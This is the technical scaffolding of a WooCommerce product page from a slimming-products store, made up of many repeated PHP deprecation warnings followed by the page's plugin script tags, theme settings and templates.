<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<br />
<b>Deprecated</b>:  Function WP_Scripts::print_inline_script is <strong>deprecated</strong> since version 6.3.0! Use WP_Scripts::get_inline_script_data() or WP_Scripts::get_inline_script_tag() instead. in <b>/home/u785411779/domains/naturalslimmingproducts.com/public_html/wp-includes/functions.php</b> on line <b>6085</b><br />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='vc_animate-css-css' href='https://naturalslimmingproducts.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://naturalslimmingproducts.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7347c006930744df2d7c19f6cb8fb14a","fragment_name":"wc_fragments_7347c006930744df2d7c19f6cb8fb14a","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/woocommerce-payments/vendor/woocommerce/subscriptions-core/assets/js/frontend/single-product.js?ver=5.7.2" id="wcs-single-product-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//naturalslimmingproducts.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/naturalslimmingproducts.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"328a9f9445","remove_from_wishlist_nonce":"2a5bdf07a1","reload_wishlist_and_adding_elem_nonce":"359ef9d7cc","load_mobile_nonce":"cbce7361cc","delete_item_nonce":"797d454257","save_title_nonce":"5ba7c6b808","save_privacy_nonce":"68233ebe40","load_fragments_nonce":"8104d2b878"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/naturalslimmingproducts.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.22.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/naturalslimmingproducts.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.8.1" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.8.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.8.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.8.1" id="woocommerce-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=94d83fb2a949d0dce93a" id="qlwapp-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.0.3" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_46a2a648752916857e12f354820d3f47","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/naturalslimmingproducts.com\/cart\/","ajaxurl":"https:\/\/naturalslimmingproducts.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/naturalslimmingproducts.com\/","shop_url":"https:\/\/naturalslimmingproducts.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_7347c006930744df2d7c19f6cb8fb14a","fragment_name":"wc_fragments_7347c006930744df2d7c19f6cb8fb14a","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"00240b8538","wishlist_fragments_nonce":"9e13df90b1","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_e45de19ce3b7378d042c92476252b250","wishlist_fragment_name":"woodmart_wishlist_fragments_e45de19ce3b7378d042c92476252b250","frequently_bought":"c6121fff6f","compare_by_category":"no","compare_page_nonce":"5c3d2e9a79"};
